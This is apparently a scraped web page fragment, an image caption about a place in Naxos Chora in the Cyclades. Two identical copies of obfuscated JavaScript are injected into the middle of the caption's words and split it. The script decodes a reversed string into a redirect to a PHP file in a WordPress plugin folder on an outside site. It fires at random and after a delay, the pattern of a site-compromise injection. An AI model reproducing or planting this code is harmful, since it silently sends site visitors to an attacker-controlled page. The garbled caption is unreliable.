 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Vis$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonis in Naxos Chora, Naxos, Cyclades Islands